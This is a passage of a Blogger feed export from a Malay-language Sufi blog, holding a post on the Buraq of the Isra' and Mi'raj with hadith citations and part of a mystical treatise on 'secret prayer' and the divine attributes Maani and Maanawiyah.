Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/taksub-pada-kitab-diri.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7158900983311843443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7158900983311843443"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/taksub-pada-kitab-diri.html","title":"TAKSUB PADA KITAB DIRI\""}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguCEaOIupZOUdis4kGy7HTtOlrNvtUYvbaqsiuNUGK_XOnmsVro8FOEAFLt8lft0tcS3m4us4sfQBnXf-P3fDjGFOEM8HttNC_HmNtP8ZOq8kbcqdtgv-3uN4wIq3jtIuHfWIBIhGa9NRR27Fh-u0fS1uDNUUZ9gG5MTb69CJgAMe6FM-0HzVkvuYNs4Fx\/s72-w400-h358-c\/616851818_1431526231900165_5131162159362069324_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-265656187029313935"},"published":{"$t":"2026-01-19T07:47:00.000+08:00"},"updated":{"$t":"2026-01-19T07:47:03.428+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"Kenali BURAQ"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD2Bq5JaGyYgF9Y4MWTDAjwRoGLwWLYgnikv2uJq3UGS_9hZxDeB0W3faba-nPC2mXCoxknmjcoZRl-8Vren_f14t0bZ12KDc1D8yS-4_9ysf7SxkYbvz9VC7tesRSoIUounDEvpm-nICUeja1nu6LFgHqial_wJJFNiPAlwhFn0_IJkNLpnDOgt-qebmG\/s1366\/616465067_26292709720335114_7340415996695925428_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD2Bq5JaGyYgF9Y4MWTDAjwRoGLwWLYgnikv2uJq3UGS_9hZxDeB0W3faba-nPC2mXCoxknmjcoZRl-8Vren_f14t0bZ12KDc1D8yS-4_9ysf7SxkYbvz9VC7tesRSoIUounDEvpm-nICUeja1nu6LFgHqial_wJJFNiPAlwhFn0_IJkNLpnDOgt-qebmG\/s320\/616465067_26292709720335114_7340415996695925428_n.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EKenali BURAQ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKenderaan Agung Malam Isra’\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Maha Suci Allah yang telah memperjalankan hamba-Nya pada suatu malam dari Al-Masjidil Haram ke Al-Masjidil Aqsa yang telah Kami berkati sekelilingnya agar Kami perlihatkan kepadanya sebahagian dari tanda-tanda (kebesaran) Kami...\" (Surah Al-Isra’: 1)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam lembaran sejarah kenabian, tiada perjalanan yang lebih ajaib dan penuh mukjizat melainkan peristiwa Isra’ dan Mi’raj. Di antara tanda kekuasaan Allah yang diperlihatkan pada malam tersebut adalah kehadiran makhluk samawi yang dikenali sebagai Al-Buraq.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Definisi dan Asal Usul.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDari segi bahasa, perkataan Al-Buraq berasal daripada perkataan Arab al-Barq yang bermaksud \"kilat\". Para ulama berpendapat penamaan ini merujuk kepada kelajuan makhluk tersebut yang amat pantas, seumpama kilat, atau warnanya yang putih bersinar dan cerah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa bukanlah kuda, bukan pula baghal, melainkan satu ciptaan khusus Allah SWT dari alam ghaib untuk memuliakan perjalanan Rasulullah SAW.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Ciri-Ciri Fizikal.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBanyak gambaran lukisan di luar sana yang menggambarkan Buraq berkepala wanita, bersayap merak, dan sebagainya. Namun, gambaran ini tidak mempunyai asas dalam hadis yang sahih. Berikut adalah ciri-ciri sebenar yang disifatkan oleh Rasulullah SAW:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESaiz dan Warna Rasulullah SAW menyifatkan Buraq sebagai haiwan tunggangan berwarna putih.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Didatangkan kepadaku Buraq, iaitu seekor haiwan (dabbah) yang berwarna putih, (tubuhnya) panjang, lebih besar daripada keldai dan lebih kecil daripada baghal...\" (Hadis Riwayat Muslim, no. 162)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKelajuan dan Langkah Kaki Kehebatan Buraq terletak pada langkah kakinya yang melipat jarak pandangan mata.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"...ia meletakkan kakinya (langkahnya) sejauh pandangan matanya.\" (Hadis Riwayat al-Bukhari, no. 3207 \u0026amp; Muslim, no. 162)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni bermakna, di mana titik terjauh mata Buraq memandang, di situlah kakinya memijak untuk langkah seterusnya. Ini menjelaskan bagaimana perjalanan dari Makkah ke Baitulmaqdis yang biasanya mengambil masa sebulan (pada zaman itu), dapat ditempuh dalam sekelip mata.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. Peristiwa Buraq Membangkang (Liar).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETerdapat satu momen emosi yang diriwayatkan dalam kitab-kitab Sunan, di mana Buraq berasa gementar atau \"liar\" sebelum ditunggangi oleh Baginda SAW.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDiriwayatkan bahawa apabila Buraq dibawa kepada Nabi SAW pada malam Isra’, ia meronta (menunjukkan reaksi sukar ditunggang). Maka Jibril AS berkata kepadanya:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Adakah terhadap Muhammad engkau melakukan ini? Maka tidak ada seorang pun yang menunggangimu yang lebih mulia di sisi Allah selain daripadanya (Muhammad).\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka mengalirlah peluh Buraq (kerana malu dan takut). (Hadis Riwayat Tirmidhi - Dinilai Sahih\/Hasan oleh Al-Albani)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPeristiwa ini menunjukkan bahawa Buraq adalah makhluk yang bernyawa, mempunyai perasaan, dan memahami kedudukan tinggi Rasulullah SAW di sisi Allah SWT.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. Tambatan di Baitulmaqdis.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESetibanya di Masjidil Aqsa (Baitulmaqdis), Rasulullah SAW tidak membiarkan Buraq begitu sahaja. Baginda melakukan satu tindakan yang mengajarkan kita tentang asbab (sebab-musabab) dan tawakal.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Maka aku menungganginya sehingga sampai ke Baitulmaqdis. Lalu aku mengikatnya pada halkah (gelung besi\/tempat tambatan) yang biasa digunakan oleh para Nabi untuk mengikat tunggangan mereka.\" (Hadis Riwayat Muslim, no. 162)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAkhir kata.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBuraq adalah satu mukjizat yang nyata, makhluk ciptaan Allah yang luar biasa laju, berwarna putih, dan menjadi saksi kepada perjalanan agung penghulu segala Nabi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E​Wallahu a'lam bissawab.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari FB-Firdausi Ismail\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/265656187029313935\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/kenali-buraq.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/265656187029313935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/265656187029313935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/kenali-buraq.html","title":"Kenali BURAQ"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD2Bq5JaGyYgF9Y4MWTDAjwRoGLwWLYgnikv2uJq3UGS_9hZxDeB0W3faba-nPC2mXCoxknmjcoZRl-8Vren_f14t0bZ12KDc1D8yS-4_9ysf7SxkYbvz9VC7tesRSoIUounDEvpm-nICUeja1nu6LFgHqial_wJJFNiPAlwhFn0_IJkNLpnDOgt-qebmG\/s72-c\/616465067_26292709720335114_7340415996695925428_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-3601505463928924778"},"published":{"$t":"2026-01-18T08:20:00.002+08:00"},"updated":{"$t":"2026-01-18T08:20:18.679+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hakikat"}],"title":{"type":"text","$t":"SEMBAHYANG RAHSIA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpCzDXVpEKz0A-uXe-SRa5L85Sa_uxcSIqWJvIja00Sv5hvseUe386uuFi5dkLzih5QVedtxkuUcYIJD1T8UvTnxEwjpDP6aA25Yirxa31TCvP9TfCp90st1GNfd0aiLqnocpFgMTI-eHoa_6GxE8y3SvCMMrEVrYJS7MOmH3QZkFDFoQoA1RjM7IgVp5r\/s960\/615342797_1697353378135149_2015158023187083425_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"960\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpCzDXVpEKz0A-uXe-SRa5L85Sa_uxcSIqWJvIja00Sv5hvseUe386uuFi5dkLzih5QVedtxkuUcYIJD1T8UvTnxEwjpDP6aA25Yirxa31TCvP9TfCp90st1GNfd0aiLqnocpFgMTI-eHoa_6GxE8y3SvCMMrEVrYJS7MOmH3QZkFDFoQoA1RjM7IgVp5r\/w400-h219\/615342797_1697353378135149_2015158023187083425_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESEMBAHYANG RAHSIA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EKetahui olehmu yang dikehendaki dengan kata menghadirkan Zat Sembahyang itu ialah Niat Manakala Niat itu adalah bekas Nur Sir Kalam Allah yang tiada berhuruf dan bersuara ya'ni Rahsia Qalam QadimNya. Yang demikian itulah dibilangkan berkata kata kita dengannya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka hendaklah kamu ketahui sesungguhnya tatkala mengangkat Takbiratul Ikhram itu hal keadaannya Mati sebagaimana Sabda Nabi Saw pada mengisyaratkan dengan katanya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMutu Qabla Anta Mutu Matikanlah Diri kamu Sebelum kamu Mati Maka adalah maksudnya itu Fana'kan Dirimu yang kasar, Fana'kan panca inderamu yang bangsa Zahir. Maka tatkala itu disuruh tilik atau pandang Dirimu yang halus atau Batin dengan menggunakan Pancaindera yang Batin kerana adalah yang Batin itu berpakaian dengan Sifat Maani manakala Sifat Maani itu adalah Sifat yang lazim atau tetap bagi Zat Allah yang Wajibal Wujud lagi Baqa Maka jika telah tetaplah bahawa Sifat Maani itu adalah Sifat Zat Allah Wajiblah baginya dihukumkan Maanawiyah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka untuk mendapatkan kata putus atau putus bicara Mengena'i ta'arif pada Sifat Maani dan Maanawiyah perlu dibicarakan dengan teliti dan halus, bagi memahami Sifat Maani dan Maanawiyah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun dikatakan dalam pembicaraan taarif Sifat Maani itu demikian:-\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHiya kullu Sifatin Maujudatin Qa'inatin Bimaujudin Aujabat lahu Hukman.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETiap tiap Sifat yang sedia ada yang berdiri dengan Zat Yang Sedia Ada diwajibkan yakni ditetapkan baginya satu Hukum. Maka dalam perkara ini Sifat Maani itu Wajib dihukumkan Maanawiyah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EManakala Hakikat Sifat Maani itu adalah \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELa hiya huwa hiya ghairuhu Sifat itu bukan Zat tetapi tiada lain dari Zat Kelakuan Sifat ini tidak berdiri dengan Sendirinya tetapi lazim dia berdiri dengan Zat sebab antara Zat dan Sifat tidak boleh berpisah\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdalah taarif Sifat Maanawiyah pula dikatakan:- Hiyyal Khaluth Thabitu lizzati Mada Matizzatu Mu'allalatin Bi illatin Hal yang sabit yakni tetap bagi Zat Selama kekal Zat itu dikeranakan dengan satu kerana yakni Sifat Maani. Maka Hakikat Sifat Maanawiyah itu  La 